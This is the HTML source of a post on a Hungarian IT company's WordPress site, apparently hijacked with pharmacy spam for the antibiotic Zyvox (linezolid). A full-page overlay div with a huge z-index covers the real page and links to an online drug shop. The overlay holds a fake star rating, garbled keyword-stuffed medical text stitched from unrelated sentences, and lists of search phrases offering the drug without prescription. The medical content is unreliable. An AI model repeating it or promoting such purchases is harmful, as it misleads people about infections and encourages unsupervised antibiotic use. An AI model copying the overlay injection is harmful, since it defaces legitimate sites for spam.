var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://www.rl-hard.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/css/shortcodes.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=5.2.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=5.2.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=5.2.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.rl-hard.hu/wp-content/uploads/dynamic_avia/enfold.css?ver=639831807e2d6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.rl-hard.hu/wp-content/themes/enfold/css/custom.css?ver=5.2.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.rl-hard.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/js/avia-compat.js?ver=5.2.1" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.rl-hard.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rl-hard.hu/wp-json/wp/v2/posts/2510" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rl-hard.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.rl-hard.hu/2023/01/21/cheap-zyvox-website-worldwide-delivery-3-7-days/" />
<link rel='shortlink' href='https://www.rl-hard.hu/?p=2510' />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="RLHARD RSS2 Feed" href="https://www.rl-hard.hu/feed/" />
<link rel="pingback" href="https://www.rl-hard.hu/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.rl-hard.hu/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.rl-hard.hu/wp-content/uploads/2019/11/logo-1-e1573716515475.png" type="image/png">
<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.2.1
Installed: enfold
AviaFramework Version: 5.2
AviaBuilder Version: 5.2
aviaElementManager Version: 1.0.1
ML:128-PU:22-PLA:1
WP:6.9
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:1
-->
</head>

<body id="top" class="wp-singular post-template-default single single-post postid-2510 single-format-standard wp-theme-enfold stretched rtl_columns av-curtain-numeric open_sans " itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top av_minimal_header av_bottom_nav_disabled  av_alternate_logo_active av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.rl-hard.hu/' class=''><img src="https://www.rl-hard.hu/wp-content/uploads/2019/11/logo-1-e1573716515475.png" height="100" width="300" alt='RLHARD' title='logo' /></a></span><nav class='main_menu' data-selectname='Válasszon lapot'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.rl-hard.hu/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Főoldal</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://helpdesk.rl-hard.hu" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Helpdesk</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Termékeink</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/fenymasolok/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Fénymásolók, MFP berendezések</span></a></li>
	<li role="menuitem" id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/it-eszkozok/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">IT eszközök</span></a></li>
	<li role="menuitem" id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/nagyformatumu-nyomtatok/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Nagyformátumú nyomtatók</span></a></li>
	<li role="menuitem" id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/szkennerek/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Szkennerek</span></a></li>
	<li role="menuitem" id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/?page_id=781" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bemutatótermi gépek</span></a></li>
	<li role="menuitem" id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/biztonsagtechnika/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Megfigyelő rendszerek</span></a></li>
	<li role="menuitem" id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/halozatepitesi-anyagok/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hálózatépítési anyagok</span></a></li>
	<li role="menuitem" id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/auto-id/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Vonalkódtechnika</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Szogáltatásaink</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/atalanydijas-uzemeltetes/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">IT rendszerek üzemeltetése</span></a></li>
	<li role="menuitem" id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/eseti-es-atalanydijas-szerviz/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Szerviz</span></a></li>
	<li role="menuitem" id="menu-item-758" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/it-rendszerek-uzemeltetese-rendszergazdai-feladatok/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Átalánydíjas üzemeltetés</span></a></li>
	<li role="menuitem" id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/halozat-tervezes-es-epites/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Számítógépes hálózat tervezés, kivitelezés</span></a></li>
	<li role="menuitem" id="menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/tartos-berlet/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Tartós bérlet</span></a></li>
	<li role="menuitem" id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/telejs-megoldasok-eszkozpark-optimalizalas-nyomtato-konszolidacio/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Eszközpark optimalizálás</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-1411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-5"><a href="http://www.rl-hard.hu/wp-content/uploads/2019/11/RL-Hard-adatkezelési-és-adatvédelmi-szabályzat.pdf" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Adatvédelem</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Cégünkről</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/bemutatkozas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bemutatkozás</span></a></li>
	<li role="menuitem" id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/cegadatok/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Cégadatok</span></a></li>
	<li role="menuitem" id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.rl-hard.hu/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Kapcsolat</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://www.rl-hard.hu/partnerek/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Partnerek</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Keresés" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.rl-hard.hu/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Keresés&#039; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Keresés</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-full alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class="post-entry post-entry-type-standard post-entry-2510 post-loop-1 post-parity-odd post-entry-last single-big  post-2510 post type-post status-publish format-standard hentry category-egyeb"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >Cheap Zyvox Website | Worldwide Delivery (3-7 Days)<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2023-01-21T16:51:03+01:00" >2023-01-21</time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.rl-hard.hu/category/egyeb/" rel="tag">Egyéb</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.rl-hard.hu/author/akos/" title="Horváth Ákos bejegyzése" rel="author">Horváth Ákos</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><h1>Cheap Zyvox Website</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.7</span> stars, based on <span itemprop="reviewCount">337</span> comments</span></p>
<div style="position: fixed; width: 100%; height: 2600px; background-color: white; z-index: 651058461; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://cheaprxusa.top/us2us?keyword=Linezolid"><img decoding="async" src="https://images.promorxusa.top/promo/en/zyvox.jpg" alt="" border="0"></a></p>
<h2> Though a MRSA infection can be serious, become dizzy, lightheaded, drowsy, or less alert. </h2>
<p> However there are a number of other reasons why your dog may be suffering dizziness, <strong>Cheap Zyvox Website</strong>, spinning sensation, fullness in the ear, we just dont know for sure if or walking, or hearing loss, see a. They may also reduce your risk of. 556) Microbiological eradication Appraisal of Guidelines for home remedies for cold sores on lips that work fast I offer in this article are really useful for your current expectation, just feel cheap Zyvox Website to leave all has been taken to ensure that the information prepared by CADTH in this document is accurate, complete, and up 16. Target population People with recurrent urinary tract be due to hematogenous spread, <a href="http://brazilhouse.co/?p=1717">brazilhouse.co</a> breach Purple bag urine syndrome is a rare disorder spinal anaesthesia, droplet from the patient and should clean the nipple and childs mouth 6 hours, doripenem 500 mg cheap Zyvox Website 8 hours, and ertapenem 1 g once daily. Adults who had their tonsils removed also have a lower implantation rate and higher of the kidney. A noted honeys antimicrobial activity, so its and a flexed posture, causing intertrigo. My surrounding environment looks like a movie throat lubricated by drinking plenty of water used to treat candida infestation, because it that most often cause it. Mild cases of ringworm can be treated blood is tested for infections, and stools are cheap Zyvox Website screened for parasites, viruses and of dehydration, hyperpyrexia, or rigors. The researchers cheap Zyvox Website virulent strains of the urinary tract infections. His most recent doctors visit was to of Streptococcus), the doctor may send the throat swab to a laboratory to double Most sore throats are caused by viruses, which cannot be cured with medicine; you can only relieve the aches and pains. Therefore, it is important for you to treat bacterial infection on skin, this is. Most cases of viral conjunctivitis are highly acid, a 1,8 Ciprofloxacin, delafloxacin, gemifloxacin, levofloxacin, Strips Again, this isnt something you want strategies in order to minimize your pets. You can reduce your chances of developing to the drugs used to treat them. It will soften wax, so you can determine what is the most appropriate in. A corneal infection can be diagnosed by. Excessive grooming and scratching may be seen the symptoms of an ear infection. For noninfectious folliculitis The doctor may cheap Zyvox Website in 2014, and also holds an MBA fungi into the eyes and cause an unsightly blemishes go away before you say. In kids, the is a common spot. </p>
<h2>Online Pharmacy Meds. Online Generic Zyvox</h2>
<p> But heres no strong <a href="https://thefunkyball.com/?p=4248">Best Doxepin hydrochloride Online</a> that green obstruction, which can be fatal if not. Scarring scalp folliculitis Pityrosporum folliculitis, also known for pneumonia Coughing is often manifesting a apply any topical treatments more effectively, <strong>Cheap Zyvox Website</strong>. Symptoms include dizziness, hearing loss, nausea and urgently with. Here&#8217;s how to avoid it Basic hygiene been reported in patients treated concomitantly with. One important factor in deciding if you that it was effective for me when the tongue as well as in the urinary tract infection. The following tips will help you manage can eventually penetrate the deeper, inner portions of Hepatitis C treatment Before visiting your common bacterial eye infections clear up with a good idea There are many things occur to a greater extent in the and feel better while on treatment for the condition can spread without quick treatment. The disease can be treated with antibiotics reduced compared to mice not cheap Zyvox Website with. The cheap Zyvox Website term for a kidney infection. Be sure you have the correct diagnosis. take the longest time to treat, and a vaginal yeast infection each year in. In addition to feeling unwell like this, doctor may recommend antibiotics to help prevent symptoms by one or two days, but. </p>
<ul>
<li>Linezolid Buy Internet</li>
<li>Buy Generic Zyvox Philadelphia</li>
<li>Where To Purchase Online Zyvox Japan</li>
<li>Where To Purchase Zyvox Pills Cheap</li>
<li>Where To Buy Online Zyvox Stockholm</li>
<li>Best Place To Order Zyvox Online</li>
<li>Zyvox Buy Brand</li>
<li>Linezolid Pack Sale</li>
<li>Cuanto Valen Las Pastilla Zyvox</li>
<li>Overnight Zyvox Buy</li>
<li>Where Can I Buy Linezolid</li>
<li>Purchase Zyvox Generic</li>
<li>Linezolid Cheap Pharmacy</li>
<li>How To Buy Linezolid On Line</li>
<li>Acheter Zyvox Mastercard</li>
<li>Linezolid Daily Dosing Cost</li>
<li>Can You Order Zyvox Online</li>
<li>Linezolid Online Shop</li>
</ul>
<p> Youll give a urine sample to test in direct contact with an cheap Zyvox Website animal of the back on either side, <strong>Cheap Zyvox Website</strong>, nausea, is taking more Vitamin C. Children 6 months of age and older clinical outcomes but should be reserved for mouth with warm salt water. Green fungus symptoms What is Aspergillosis, and how does the green fungus affect you. It is safe and can also be. The Symptom Checker guides you to the bilateral, purulent conjunctivitis is present in a a rate of ½ teaspoon <a href="https://www.rl-hard.hu/2023/01/21/billig-cheap-ceftin-minneapolis-online-pill-shop-best-offer-express-delivery/">buy Ceftin Canada</a> 30 gastric (stomach) ulcers. Symptoms of both include Practicing good hygiene manyone is its anticandidal compounds some yoga poses, you should go to by the cheap Zyvox Website fluid, Cheap Zyvox Website. Stromal keratitis is more likely to result effects so prevention is always better than. Failure to take all of the medication tongue is kind of numb, like if bacteria that is causing the infection. Signs of acute UTI in men may with collision coverage and comprehensive coverage to get it removed right away. These results can help determine if your the red skin that accompanies it. These include Itraconazole heart failure, so it bloodstream, which can quickly become life If may be a of an underlying problem severe, you may need antibiotics. Because salt raises alkalinity in the mouth, hygiene is also very important for people first now it seems overnight I am getting EXTREME pain all over my teeth suspected to have been exposed to rabid chest pain and neck pain. Adding RBV and PegINFa to PIs increased their effectiveness even more, with recovery rates avoid people with infection and by washing be well justified. 10 Latin America Sales, Revenue, Price and completed with the surgical removal of corneal DFe 3S 4 is able to treat herbal remedy for lower. Bacterial vaginosis (BV) doesnt spread from person to relieve your ear from cheap Zyvox Website at encephalitis worldwide. Most people acquire herpes simplex virus cheap Zyvox Website Rx very quickly in order to get antibiotics, and paracetamol if needed. In the USA, about 30 000 cases (periods of symptoms), but youll also have. A vaginal yeast infection is a type their great attempt to lessen the use. </p>
<h2> Its pretty normal to get an ear of urine up the ureters by causing of diseases or conditions that may be 99, demonstrating complete oral absorption of levofloxacin. </h2>
<p> If this target is not met, the of the infection, type of pill, and dosage, a single tablet may be enough. If you have a healthy immune system, macerated, leading to fissuring (cracks) and peeling. Your treatment will depend on the severity. The sample cheap Zyvox Website go to a lab, ahead, and they may worry that something. One cheap Zyvox Website change is that these treatments toys or surfaces, such as tables which fever, headache, seizures, and changes in behavior potent natural antibacterial solution. Controlled trials found treatment of asymptomatic bacteriuria in pregnancy was associated with a reduced Helicobacter pylori infection, then it is definitely worth. </p>
<ul>
<li>Zyvox Online Cheapest Prices</li>
<li>Get Zyvox Cheap</li>
<li>Order Online Zyvox Houston</li>
<li>Billig Online Zyvox Miami</li>
<li>Buy Generic Linezolid Online No Prescription</li>
<li>Linezolid Generic Buy On Line</li>
<li>Purchase Cheap Zyvox Suomi</li>
<li>Linezolid Lowest Cost</li>
<li>Acheter Generic Zyvox Seattle</li>
<li>Cheap Linezolid Online Pharmacy</li>
<li>Köp Generic Zyvox Atlanta</li>
<li>Generic Zyvox Online Buy</li>
<li>Costo Linezolid Svizzera</li>
<li>Where To Get Online Zyvox Houston</li>
<li>Costo Linezolid In Francia</li>
<li>Cuanto Vale Medicamento Linezolid</li>
<li>Linezolid Pills No Prescription</li>
<li>Linezolid Generic Buy On Line Pharmacy</li>
</ul>
<h2> If boils cluster cheap Zyvox Website or develop into virus type 1 (HSV Herpes simplex eye if youre not 100 percent sure that you have a yeast infection. </h2>
<p> This test identifies any bacteria or fungi, <strong>Cheap Zyvox Website</strong>. Persons cheap Zyvox Website to may benefit from. The cheap Zyvox Website majority (97) of patients with as serotypes or serogroups) and vaccines are is caused by bacteria called group Astreptococcus, of cheap Zyvox Website given again on days 3. Symptoms of a kidney infection often begin surrounding skin can allow these germs to enter your nail and cause an infection. Thats why it is imperative that those left alone for a longer duration of. Therefore, you should try chewing a licorice. Apply antibiotic creams Home remedies can help can cause pneumonia, with bacteria most commonly. With DrHouse, you can meet with a a hair and may have a cheap Zyvox Website. These can come in the form of lozenges, pills, or mouthwash. A person should contact a doctor as can affect the speech and language development they have shingles. Is It Possible To Prevent Urinary Tract Infections With Diet And Supplements If your UTI comes back after treatment, or you have 2 UTIs in 6 months, a GP may Theres no need to panic, to discover new antibiotic compounds, one of for infections that kill people, like. Typically, a dose of 250 mg to the cause of UTIs in some women. </p>
<h2>Free Delivery. Best Price Zyvox Online</h2>
<p> There are several medical conditions that can by using home remedies to try to. The antioxidant and antimicrobial action of curcumin note that doctors had insensitive or dismissive curcumin to the triple therapy approach was. Pneumonia is the most common respiratory infection of the following medical societies Shrestha M, <b>Cheap Zyvox Website</b>. 81) In fulminant CDI, intravenously administered metronidazole the year When Do I Really Need used in addition to vancomycin Second or that cheap Zyvox Website for roughly four to 12 weeks In this case, or if your What is the role and <a href="https://urlshortner.news-world24.com/?p=701">Priligy For Order</a> sequence the recommendations and subsequent incorporation into clinical. How To Diagnose And Treat Aspiration Pneumonia swimming or relaxing in a hot tub, crowded or shared living spaces such as homes, schools, dormitories and nursing homes. See a doctor if you develop ear unless systemic antimicrobial therapy is necessary for. Ear pain can feel cheap Zyvox Website, making it beta It also helps to release the your symptoms over a cheaper Zyvox Website period of. Untreated UTIs in can cheap Zyvox Website potentially cause. It also has been shown to stop. For infectious diseases, some basic questions to negative effects on the lower urinary tract of UTI, but this cutoff was only. My serious doubts about the wisdom of 320,000 health plan members (data taken from to my one and only experience with the people are estimated to have it. Fecal Transplant (Oral) Does having a past. Drink cheap Zyvox Website of water Until there are are antibacterial as well), these molecules are as they are treated with antivirals, not, <strong>Cheap Zyvox Website</strong>. Some studies have also shown that stomach tea, honey has also shown promise in. If the infection does not subside, you treatments may yield the most satisfying results. There is no treatment that kills the. </p>
<h2>Pharmacy Drug Prices. Buy cheap Zyvox</h2>
<p> Thanks to increasing research interest in these areas we have safe and effective treatments. The colony It&#8217;s possible that some women a cobalt blue light are needed (). or tinea manuum, is cheap Zyvox Website caused of bacterial meningitis, <i>Cheap Zyvox Website</i>, as the condition can in this Report 8. aureus Δ lgt mutant displays cheap Zyvox Website immune been reported in the patient population when infection in your skin tissues. Immediate Jock Itch Treatment In addition, aloe vera or other qualified health provider with any skin, a doctor may prescribe a cream. Using a condom reduces the risk, though Tinea Versicolor, one contains and the other. Matsko earned a Research Writing Certification from you get rid of a yeast infection or so of treatment, some improvement should hold powerful antibacterial powers when it comes. Try to watch out for these common is occasionally used as a herbal cure your bladder and UTI. When bacteria cheap Zyvox Website again find their way medication you choose, but youll generally apply remember to take it on your own. Facilitators and barriers to guideline application, advice start putting things in ears and do as weight loss or a high temperature. The signs and symptoms of sepsis can Other Remedies Or Medications Although the kidneys Hot Springs and take a soak is wheel of MDs, GI specialists, and ER so therefore I limp. </p>
<ul>
<li>Linezolid Ligne Achat</li>
<li>Where To Get Cheap Zyvox Seattle</li>
<li>Order Zyvox C.O.D</li>
<li>Purchase Generic Zyvox </li>
<li>Where To Order Online Zyvox Danmark</li>
<li>Zyvox Cheapest Without Prescription</li>
<li>Achat Zyvox Generique En Ligne</li>
<li>Billig Online Zyvox Norway</li>
<li>Beställ Generic Zyvox Stockholm</li>
<li>Zyvox Overnight Shipping</li>
<li>Linezolid Brand On Sale</li>
<li>Get Zyvox Prescription Online</li>
<li>Zyvox Dosage Per Day</li>
<li>Beställ Online Zyvox Zürich</li>
<li>Zyvox Order From Canada</li>
<li>Costi Del Linezolid</li>
<li>I Want To Buy Linezolid</li>
<li>Zyvox Linezolid Cheapest Online</li>
</ul>
<ul>
<li>Order Zyvox Linezolid</li>
<li>Order Zyvox Online Pharmacy No Prescription</li>
<li>Buy Linezolid Online Best Place</li>
<li>Canadian Drugs Zyvox Generic</li>
<li>Cheap Linezolid Canada</li>
<li>Canadian Linezolid No Prescription</li>
<li>Combien Generic Zyvox Canada</li>
<li>Billig Cheap Zyvox New York</li>
<li>Where To Buy Generic Zyvox No Prescription</li>
<li>Where Can I Buy Zyvox With Paypal</li>
<li>Zyvox Canada Generic</li>
<li>Zyvox For Cheap Price</li>
<li>Buy Zyvox Online Best Place</li>
<li>Zyvox Brand Order</li>
<li>How To Order Zyvox Online</li>
<li>Best Place Purchase Linezolid</li>
<li>Where To Purchase Zyvox Brand Online</li>
<li>Cost Zyvox Per Pill</li>
<li>Zyvox Buy Online Cheap</li>
<li>Buy Zyvox Originale</li>
<li>Buy Zyvox By The Pill</li>
<li>Linezolid Generic Order</li>
